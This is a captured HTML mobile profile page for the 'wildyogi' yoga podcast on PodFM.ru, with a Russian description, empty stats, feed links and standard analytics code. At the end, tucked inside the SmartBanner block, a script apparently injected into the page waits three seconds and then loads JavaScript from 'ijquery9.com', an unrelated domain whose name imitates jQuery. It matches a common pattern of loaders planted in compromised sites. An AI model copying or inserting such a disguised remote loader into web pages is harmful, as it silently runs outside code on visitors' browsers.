

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.wildyogi.podfm.ru/
body_size: 2245
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://wildyogi.podfm.ru/" >

        <title>wildyogi - все подкасты на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">


<span class="big">wildyogi</span>
<br /><br />
	<img src=http://file2.podfm.ru/63/633/6334/63346/user_2_34.jpg width=50 height=50>

<p>Подкаст журнала о йоге для думающих людей Wild Yogi  Ведущий - Илья Журавлев (mahadev108.com)</p>

<ul class="links my">
<li><span class="rating rleft"><b>Рейтинг</b></span><span class="rating0"></span></li>


<li><b>Был на сайте: </b><span>
                6 лет назад</span></li>

    <li><b>Подкастов</b>: <span>0</span></li>
    <li><b>Подкаст-лент</b>: <span>0</span></a></li>
    <li><b>Друзей</b>: <span>0</span></li>
    <li><b>Слушает</b>: <span>0</span></li>
    <li><b>Комментариев</b>: <a href="http://m.wildyogi.podfm.ru/?mode=comments"><span>0</span></a></li>
</ul>

</div>

<div class="menu">Ленты автора</div>
<div class="pad">

<a href="http://m.wildyogi.podfm.ru/mahadev108/">Wild Yogi Radio podcasts with Mahadev108 (English version)</a>
<p>
Wild Yogi Radio podcasts by Mahadev108 Free download. Hi friends, i`m Mahdev108 and we start our...
</p>
<a href="http://m.wildyogi.podfm.ru/radio/">Подкасты Wild Yogi Radio (Илья Журавлев)</a>
<p>
Подкасты Ильи Журавлева - бхаджаны, мантры и просто прикольная музыка.
</p>
</div>

<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://wildyogi.podfm.ru/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>